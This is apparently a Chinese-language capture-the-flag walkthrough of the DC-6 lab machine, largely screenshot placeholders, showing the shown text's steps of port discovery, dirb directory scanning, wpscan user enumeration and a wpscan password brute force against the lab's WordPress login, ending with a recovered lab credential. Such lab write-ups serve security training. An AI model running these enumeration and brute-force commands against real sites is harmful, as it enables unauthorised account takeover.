环境下载



环境配置



信息探测



发现80端口开放,那我们就访问网页

发现80端口开放,那我们就访问网页

获取FLAG



在这里我们发现这个网页打不开了,跟DC2一样被重定向了,那我们修改一下hosts文件



添加一条IP

访问成功,但是我们并没有找到什么有价值的东西

此时我们在网页最下方发现这个网页框架是WordPress



先不着急,我们先挖掘一下他的子域名

dirb http://wordy/



我们发现了一个登录页面,打开看看



果然是存在的, 那步骤就和DC2很像了,找到用户名,爆破密码,登录账户



既然如此,那我们先用wpscan找到用户名

wpscan --url wordy -e u

果然存在5个用户名



那接下来就是爆破密码,但是我们在下载DC6时在官网上注意到作者给的提示

他给了一下密码字典的提示,这给我们省了不少力气





cd /usr/share/wordlists

cp rockyou.txt.gz rockyou.txt.gz.bak

gunzip rockyou.txt.gz rockyou.txt



密码字典完成,我们再将刚才获取到的五个用户名保存在一个文件下



这时我们使用wpscan爆破密码,找到用户的登录密码



wpscan --url wordy -U user.txt -P passwd.txt

Username: mark, Password: helpdesk01

找到了

那我们去登录一下



